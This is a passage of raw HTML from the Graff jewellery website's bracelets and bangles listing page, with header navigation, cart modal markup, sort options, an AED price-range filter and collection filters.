        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+44 80 8196 8325" href="tel:+44 80 8196 8325">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+44 80 8196 8325</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/international-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/international-en/stores/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/international-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/international-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/international-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/international-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="bracelets-bangles">
<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--rightwithspacing
    m-content-pos--right
    
    h-pb--16__d
    
    
    
    
    
    
    
    
    b-bnr--parallax"
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-2175df58bd5de5f07a9ff80aaa">
                    
                        









    <style>
        .picture-2175df58bd5de5f07a9ff80aaa .b-picture__el {
            position: relative;
        }

        .picture-2175df58bd5de5f07a9ff80aaa .b-picture__el img {
            position: absolute;
        }

        .picture-2175df58bd5de5f07a9ff80aaa .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-2175df58bd5de5f07a9ff80aaa .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-2175df58bd5de5f07a9ff80aaa .b-picture__el::after {
                padding-bottom: 26.7857%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-2175df58bd5de5f07a9ff80aaa"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw4fd728ff/images/PLP%20HEADERS/RGB691%2020250520_MD_GRAFF_SHOT_09_F2.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw314b6a30/images/PLP%20HEADERS/RGB691%2020250520_MD_GRAFF_SHOT_09_F2%201x1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw314b6a30/images/PLP%20HEADERS/RGB691%2020250520_MD_GRAFF_SHOT_09_F2%201x1.jpg"
            alt="Gold bracelets from Graff. Image of Gold Butterfly bangle"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            h-bg--white__m h-width-perc--100__m h-mx--0__m h-max-width-perc--100
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-pr--24__d h-pl--16__d
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1 h-clr--white__d">Bracelets & Bangles</span></p><p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--body-lg h-clr--white__d">Shop spectacular diamond bracelets & bangles at Graff. Each scintillating bracelet with a unique design incorporating exceptionally rare diamonds & gemstones.
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
</div>

<div class="row">





    <div class="b-page-heading l-container-content h-hidden">
    <h1 class="b-page-heading__title js-plp-page-title">
        Bracelets &amp; Bangles
    </h1>
    
        <div class="b-page-heading__subtitle">
            Shop spectacular diamond bracelets & bangles at Graff. Each scintillating bracelet with a unique design incorporating exceptionally rare diamonds & gemstones.
        </div>
    
    
    
</div>





<div class="l-plp l-container js-plp-container" data-plp-type="default">
    
        <div class="b-plp-header  b-sticky-container js-sticky-container" data-cmp="sticky">
            
            <div class="b-plp-controls js-grid-header b-sticky-block js-sticky-block">
    <div class="b-plp-controls__upper-overlay"></div>
    
        <div class="b-plp-controls__toogle-item">
            <div class="b-plp-controls__header-container js-header-container">
                
                    <button type="button"
                            class="b-btn--type-3 b-plp-controls__toogle-btn js-cmp-filter-toggle filter-results js-filter-results"
                            data-cmp="toggle"
                            data-json-config='{"contentEl": ".js-refinement-bar--filter", "onlyOpen": true, "disableScroll": true, "disableHamburgerMenu": true}'
                    >
                        <span class="b-btn__text">Sort by &amp; Filters</span>
                        <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
                    </button>
                    
                





































































    
        
            
        
            
        
            
        
            
        
            
        
    
        
            
                
                
                
            
        
            
                
                
                
                    
                
            
        
    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    
        
            
        
    
        
            
        
            
        
    
        
            
        
            
        
            
        
            
        
    



    <div class="b-plp-controls__buy-online js-plp-controls__buy-online h-disable-events-onload">
        <fieldset> 
            


<div class="b-field js-field
    
    
    h-dir--rtl"
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input "
        id="buy-online_883"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="buy-online_883">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Available Online</span>
            
        </span>
    </label>
    
</div>

        </fieldset>
    </div>


            </div>
            
        </div>
    
    <div class="b-refinement-bar js-refinement-bar--filter" id="filter-refine-bar"  data-json-config='{"enableScroll": true}' data-cmp="refinementBar" data-reset-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets" >
    <div class="b-refinement-bar-header">
        <div class="b-refinement-bar-header__close js-refinement-bar-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </div>
    </div>

    <div class="b-refinement-bar-body js-refinement-body">
        
            <div class="b-refinement-bar-body__refine-item js-refinement b-refinement-sort js-refinement-sort" data-hide-name-sorting="null">
    <div class="b-dropdown-menu m-always-expanded__m" id="dropdown-pl-sort" data-cmp="dropdownMenu"
            data-json-config='{"modifyTitle": true, "multiple": false, "modifierSelector": ".js-checkbox:checked ~ .js-checkbox__label .js-checkbox__label-text", "openOnMobile": true, "removeEventsOnMobile": true, "dontCloseOnListItemClick": true}'>
        <div class="b-dropdown-menu__header js-dropdown-menu__header">
            <div class="b-dropdown-menu__header-left">
                <span class="b-dropdown-menu__title js-dropdown-menu__title">Sort By</span>
            </div>
            <span class="b-dropdown-menu__arrow">
                <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
            </span>
        </div>
        <ul class="b-dropdown-menu__list js-dropdown-menu__list">
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;srule=price-low-to-high&amp;start=0&amp;sz=77">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-low-to-high" name="cb-sort-price-low-to-high" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-low-to-high">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">Price Low To High</span>
                        </label>
                    </div>
                </li>
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;srule=price-high-to-low&amp;start=0&amp;sz=77">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-high-to-low" name="cb-sort-price-high-to-low" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-high-to-low">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">Price High To Low</span>
                        </label>
                    </div>
                </li>
            
        </ul>
    </div>
</div>

        

        <div class="b-dropdown-menu-container js-dropdown-menu-container">
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-price
                        
                        
                        ">
                        
                        
                            <div class="b-dropdown-menu js-dropdown-menu--price-attribute" data-cmp="dropdownMenu"
     id="dropdown-price"
     data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked, .js-textinput--min-price.m-active", "openOnMobile": false}'>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName ">Price</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>

    <ul class="b-dropdown-menu__list b-dropdown-menu__list-price js-dropdown-menu__list js-dropdown-menu__list-price" data-min-product-price="12700" data-max-product-price="1185300" data-formatted-max-price="1,185,300.00 AED">

        
            
        
            
        
            
        
            
        
            
        

        

        <div class="b-range-select" data-cmp="rangeSelect" data-json-config="{&quot;points&quot;:2,&quot;range&quot;:[&quot;12700&quot;,&quot;1185300&quot;],&quot;showSelection&quot;:false,&quot;showPointValues&quot;:true,&quot;step&quot;:5000,&quot;filterUrl&quot;:&quot;/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;pmax=10%2C000.00&amp;pmin=0.00&quot;,&quot;filterKeys&quot;:[&quot;pmin&quot;,&quot;pmax&quot;],&quot;format&quot;:&quot;1,185,300.00 AED&quot;,&quot;isPriceRange&quot;:true}">
            <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;pmax=10%2C000.00&amp;pmin=0.00"></div>
        </div>

        <li class="b-dropdown-menu__list-item b-dropdown-menu__list-item--price-range">
            <p class="b-dropdown-menu__list-item-title">Custom Range</p>
            <div class="b-dropdown-menu__list-item--price-input-container">
                <div class="b-dropdown-menu__price-input-wrapper">
                    <div class="b-field">
                        <input type="text" class="b-textinput b-field__el js-textinput--min-price" id="inputMin" name="inputMin" value="12700" placeholder="&nbsp;" data-cmp="formPrice" autocomplete="off" />
                        <label class="b-field__label-price js-label-price" for="inputMin">.AED&nbsp;</label>
                    </div>
                    <div class="b-field">
                        <input type="text" class="b-textinput b-field__el js-textinput--max-price" id="inputMax" name="inputMax" value="1185300" placeholder="&nbsp;" data-cmp="formPrice" autocomplete="off" data-format="1,185,300.00 AED" />
                        <label class="b-field__label-price" for="inputMax">.AED&nbsp;</label>
                    </div>
                </div>
                <button class="b-btn--type-2 js-dropdown-menu__list-item js-dropdown-menu__price-range-apply m-disabled" type="button"
                        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;pmax=500%2C000.00&amp;pmin=250%2C000.00" data-price-selected="false">
                    <span class="b-btn__text">Apply</span>
                </button>
            </div>
        </li>
    </ul>
</div>

                        
                        
                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-buy-online
                        h-hidden
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-buy-online"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=Buy Online">Buy Online</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            

        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=sellable&amp;prefv1=true" data-ref-id="sellable" data-value="true">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-true" name="cb-cat-true"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-true">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">true</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-collections
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-collections"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=Collections">Collections</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=primaryCollection&amp;prefv1=Laurence+Graff+Signature" data-ref-id="primaryCollection" data-value="Laurence Graff Signature">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-laurence-graff-signature" name="cb-cat-laurence-graff-signature"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-laurence-graff-signature">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Laurence Graff Signature</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=primaryCollection&amp;prefv1=Classic+Graff" data-ref-id="primaryCollection" data-value="Classic Graff">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-classic-graff" name="cb-cat-classic-graff"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-classic-graff">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Classic Graff</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=primaryCollection&amp;prefv1=Butterfly" data-ref-id="primaryCollection" data-value="Butterfly">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-butterfly" name="cb-cat-butterfly"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-butterfly">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Butterfly</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=primaryCollection&amp;prefv1=Spiral" data-ref-id="primaryCollection" data-value="Spiral">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-spiral" name="cb-cat-spiral"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-spiral">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Spiral</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=primaryCollection&amp;prefv1=Be+Together" data-ref-id="primaryCollection" data-value="Be Together">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-be-together" name="cb-cat-be-together"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-be-together">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Be Together</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=primaryCollection&amp;prefv1=Tilda%27s+Bow" data-ref-id="primaryCollection" data-value="Tilda's Bow">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-tilda's-bow" name="cb-cat-tilda's-bow"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-tilda's-bow">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Tilda's Bow</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=primaryCollection&amp;prefv1=Tribal" data-ref-id="primaryCollection" data-value="Tribal">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-tribal" name="cb-cat-tribal"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-tribal">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Tribal</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=primaryCollection&amp;prefv1=Wild+Flower" data-ref-id="primaryCollection" data-value="Wild Flower">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-wild-flower" name="cb-cat-wild-flower"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-wild-flower">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Wild Flower</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;prefn1=primaryCollection&amp;prefv1=Threads" data-ref-id="primaryCollection" data-value="Threads">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-threads" name="cb-cat-threads"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-threads">
        <span class="b-checkbox__label-icon"></span>
        
